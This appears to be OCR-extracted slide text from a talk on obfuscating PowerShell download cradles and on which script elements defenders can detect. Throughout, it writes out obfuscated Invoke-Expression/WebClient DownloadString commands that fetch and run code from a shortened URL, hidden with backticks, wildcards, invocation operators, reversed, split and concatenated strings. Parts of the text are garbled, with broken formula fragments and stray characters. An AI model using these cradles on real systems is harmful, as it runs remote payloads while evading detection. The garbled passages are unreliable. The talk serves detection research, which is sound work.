- 2. SExecutionContext.InvokeCommand.**GetCmdlet**("New-Ob"+"ject")<br>3. SExecutionContext.InvokeCommand.**GetCommands**("\*w-o\*",[System.Management.Automation.CommandTypes]::Cmdlet,1)
- Invoke-Expression 4. \$ExecutionContext.InvokeCommand.**GetCmdlets**("\*w-o\*")
- New-Object | Get-Command | GCM | Command [System.Management.Automation.CommandTypes]::Cmdlet) 5. \$ExecutionContext.InvokeCommand.**GetCommand**(\$ExecutionContext.InvokeCommand.**GetCommandName**("\*w-o\*",1,1),
- 6. \$ExecutionContext.InvokeCommand.**GetCmdlet**(\$ExecutionContext.InvokeCommand.**GetCommandName**("\*w-o\*",1,1))
	- **Get-Command**  $\rightarrow$  Can also be set with a string variable
		- & (Get-Command \*w-O\*)
- & (GCM \*w-O\*) . . (GCM \*w-O\*)
- . (Get-Command \*w-O\*)
- & (COMMAND \*w-O\*) . . (COMMAND \*w-O\*)
- \$var1="New"; \$var2="-Object"; \$var3=\$var1+\$var2; & (GCM \$var3)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this? NOTE: Get-Command's
	- Invoke-Expression
	- New-Object | Get-Command | GCM | Command
	- **Get-Command**  $\rightarrow$  Can also be set with a string variable
		- &  $(\text{Get-Command *w-O*})$  . &  $(\text{GCM *w-O*})$  . &  $(\text{COMMAND *w-O*})$
- - . (Get-Command  $(w-O^*)$  . (GCM  $(w-O^*)$  . (COMMAND  $(w-O^*)$
- -
	- - \$var1="New"; \$var2="-Object"; \$var3=\$var1+\$var2; & (GCM \$var3)

cousin is just as useful… **Get-Alias / GAL / Alias**



- Invoke-Expression (& (GCM \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias
	- **Get-Command**  $\rightarrow$  Can also be set with a string variable
		- & (Get-Command  $*w-O*)$  & (GCM  $*w-O*)$  & (COMMAND  $*w-O*)$
- - . (Get-Command  $(w-O^*)$  . (GCM  $(w-O^*)$  . (COMMAND  $(w-O^*)$
- - \$var1="New"; \$var2="-Object"; \$var3=\$var1+\$var2; & (GCM \$var3)



- Invoke-Expression (& (GCM \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias
	- Given wildcards it's infeasible to find all possible ways for Get-Command/GCM/Command/Get-Alias/GAL/Alias to find and execute New-Object, so potential for FPs with this approach.



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s
	- Ticks also work on PowerShell cmdlets…



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s
	- Ticks also work on PowerShell cmdlets…and so do invocation operators.
		- & ('Ne'+'w-Obj'+'ect') & ("{1}{0}{2}" -f 'w-Ob','Ne','ject')
		- . ('Ne'+'w-Obj'+'ect') & ("{1}{0}{2}" -f 'w-Ob','Ne','ject')





- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s | `G`A`L | `A`l`i`A`s
	- Ticks also work on PowerShell cmdlets…and so do invocation operators.
	- Once again, Regex all the things or give up on this indicator

- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression

- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- What's potentially problematic about Invoke-Expression?



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- What's potentially problematic about Invoke-Expression?
		- Aliases: Invoke-Expression / IEX  $1.$ 
			- $1.$ Invoke-Expression "Write-Host IEX Example -ForegroundColor Green"
			- **IEX** "Write-Host IEX Example -ForegroundColor Green"  $2.$



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- What's potentially problematic about Invoke-Expression?
		- Aliases: Invoke-Expression / IEX  $1.$
		- $2<sub>1</sub>$ Order
			- $\mathbf{1}$ . **IEX** "Write-Host IEX Example -ForegroundColor Green"
			- $2.$ "Write-Host IEX Example -ForegroundColor Green" | IEX



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- What's potentially problematic about Invoke-Expression?
		- $1.$ Aliases: Invoke-Expression / IEX
		- Order  $2.$
		- $\overline{3}$ . **Ticks** 
			- $1.$  $T'E'X$
			- $2.$ `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- · Invoke-Expression
	- What's potentially problematic about Invoke-Expression?
		- $1.$ Aliases: Invoke-Expression / IEX
		- Order  $2.$
		- $\mathbf{3}$ . **Ticks**
		- $4.$ Invocation operators
			- & ('I'+'EX')  $1.$
			- 2.  $\{{'}{1}$   ${0}$ ' -f 'EX','I')



- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- What's potentially problematic about *Invoke-Expression*?
		- 1. Aliases: Invoke-Expression / IEX
		- 2. Order
		- 3. Ticks
		- 4. Invocation operators
		- 5. Invoke-Expression vs **Invoke-Command**



- What's potentially problematic about "Invoke-Expression"???
	- 1. Aliases: Invoke-Expression / IEX
	- 2. Order
	- 3. Ticks
	- 4. Invocation operators
	- 5. Invoke-Expression vs **Invoke-Command**

.InvokeReturnAsIs() .InvokeWithContext()  $\leftarrow$  PS3.0+

- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || ... "&" or "." ?!?!?
	- So we add the Invoke-Command family to our arguments…

- Invoke-Expression (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || ... "&" or "." ?!?!?
	- So we add the Invoke-Command family to our arguments…
	- Don't forget about PS 1.0!
		- \$ExecutionContext.InvokeCommand.InvokeScript({Write-Host SCRIPTBLOCK})
		- \$ExecutionContext.InvokeCommand.InvokeScript("Write-Host EXPRESSION")

- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
	- So we add the Invoke-Command family to our arguments…
	- And add in ticks...

- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
	- Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?

- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M || . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
	- Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
	- Of course not, because we can convert strings to script blocks!

• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

.Net and PS 1.0 Syntax for Script Block Conversion

- **1. [Scriptblock]::Create**("Write-Host Script Block Conversion")<br>2. *CEyecutionContext InvokeCommand NowSerintBlock("Write* **Hes** 
	- `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||  $\blacksquare$ 2. \$ExecutionContext.InvokeCommand.**NewScriptBlock**("Write-Host Script Block Conversion")
	- Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
	- Of course not, because we can convert strings to script blocks!

• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

.Net and PS 1.0 Syntax for Script Block Conversion…and we can obfuscate those too!

- 1. ([Type]("Scr"+"ipt"+"block"))::("`C`R`e"+"`A`T`e").Invoke("ex"+"pres"+"sion")<br>ام` الأمر ج: الأمر العالم العالم العالم العالم العالم العالم العالم العالم العالم العالم العالم العالم العالم
	- $\frac{21}{\pi}$   $\frac{49}{\pi}$   $\frac{4}{\pi}$  ( $\frac{2}{\pi}$   $\frac{3}{\pi}$ )  $\frac{3}{\pi}$  is the contraction of  $\frac{1}{\pi}$  in  $\frac{1}{\pi}$  is the contraction in  $\frac{1}{\pi}$  is the contraction in  $\frac{1}{\pi}$ . "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!? 2.  $\oint a = \oint {\E x' e'c'u'T'io'N'C'o'N'T'e'x'T}; \oint b = \oint a''i'N'b'c'e'C'o'm'm'A'N'd";$ \$b."`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("ex"+"pres"+"sion")
	- Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
	- Of course not, because we can convert strings to script blocks!

• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N(&(`G`C`M \*w-O\*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"('ht'+'tps://bit.ly/L3g1t')

.Net and PS 1.0 Syntax for Script Block Conversion...and we can obfuscate those too! And **Invoke-CradleCrafter** has even more invocation options (and obfuscation techniques)!

Choose one of the below Memory\PsWebString\Invoke options to APPLY to current cradle: MEMORY\PSWEBSTRING\INVOKE\1 No MEMORY\PSWEBSTRING\INVOKE\2 PS MEMORY\PSWEBSTRING\INVOKE\3 PS PS MEMORY\PSWEBSTRING\INVOKE\4 **PS** MEMORY\PSWEBSTRING\INVOKE\5 **PS** MEMORY\PSWEBSTRING\INVOKE\6 MEMORY\PSWEBSTRING\INVOKE\7 Sc **PS** MEMORY\PSWEBSTRING\INVOKE\8 MEMORY\PSWEBSTRING\INVOKE\9 Cor MEMORY\PSWEBSTRING\INVOKE\10 In'



Invoke-CradleCrafter\Memory\PsWebString\Invoke>





#### • Additional command line obfuscation techniques via string manipulation

- **Reverse string:**  $\frac{1}{2}$   $\frac{1}{2}$ 
	- 1. Traverse the string in reverse and join it back together **IEX (\$reverseCmd[-1..-(\$reverseCmd.Length)] -Join '') | IEX**

Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe CommandLine: powershell \$reverseCmd = \")'t1g3L/yl.tib//:sptth'(gnirtSdaoInwoD.)tneilCbeW.teN tcejbO-weN(\"; IEX (\$reverseCmd[-1..-(\$reverseCmd.Length)] -Join ") | IEX

2. Cast string to char array and use .Net function to reverse and then join it back together **\$reverseCmdCharArray = \$reverseCmd.ToCharArray(); [Array]::Reverse(\$reverseCmdCharArray); IEX (\$reverseCmdCharArray -Join '') | IEX**

Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe CommandLine: powershell \$reverseCmd = \")'t1g3L/yl.tib//:sptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(\"; \$reverseCmdCharArray = \$reverseCmd.ToCharArray(); [Array]::Reverse(\$reverseCmdCharArray); IEX (\$reverseCmdCharArr

3. .Net Regex the string RightToLeft and then join it back together **IEX (-Join[RegEx]::Matches(\$reverseCmd,'.','RightToLeft')) | IEX**

Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

CommandLine: powershell \$reverseCmd = \")'t1q3L/yl.tib//:sptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(\"; IEX (-Join[RegEx]::Matches(\$reverseCmd,'.','RightToLeft')) | IEX



- Additional command line obfuscation techniques via string manipulation
	- Reverse string:
	- Split string:  $\sin\theta$  scmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')";
		- 1. Split the string on the delimiter and join it back together **IEX (\$cmdWithDelim.Split("~~") -Join '') | IEX**

Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe CommandLine: powershell \$cmdWithDelim = \"(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')\"; IEX (\$cmdWithDelim.Split(\"~~\") -Join ") | IEX



- Additional command line obfuscation techniques via string manipulation
	- Reverse string:
	- Split string:
	- Replace string:  $$cmdWithDelim = "New-Object Net.We~b^-bClient).Downlo~adString('https://bi~t.ly/L3g1t')":$ 
		- 1. PowerShell's .Replace **IEX \$cmdWithDelim.Replace("~~","") | IEX**
		- 2. .Net's -Replace (and -CReplace which is case-sensitive replace) **IEX (\$cmdWithDelim -Replace "~~","") | IEX**
		- 3. PowerShell's -f format operator **IEX ('({0}w-Object {0}t.WebClient).{1}String("{2}bit.ly/L3g1t")' -f 'Ne', 'Download','https://') | IEX**

Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe CommandLine: powershell IEX ('({0}w-Object {0}t.WebClient).{1}String(\"{2}bit.ly/L3g1t\")' -f 'Ne', 'Download','https://') | IEX



- Additional command line obfuscation techniques via string manipulation
	- Reverse string:
	- Split string:
	- Replace string:
	- Concatenate string:  $$c1="(New-Object Net.We"; $c2="bClient).Downlo"; $c3="adString('https://bit.ly/L3g1t')";$ 
		- 1. PowerShell's -Join (w/o delimiter) **IEX (\$c1,\$c2,\$c3 -Join '') | IEX**
		- 2. PowerShell's -Join (with delimiter) **IEX (\$c1,\$c3 -Join \$c2) | IEX**
		- 3. .Net's Join **IEX ([string]::Join(\$c2,\$c1,\$c3)) | IEX**
		- 4. .Net's Concat **IEX ([string]::Concat(\$c1,\$c2,\$c3)) | IEX**
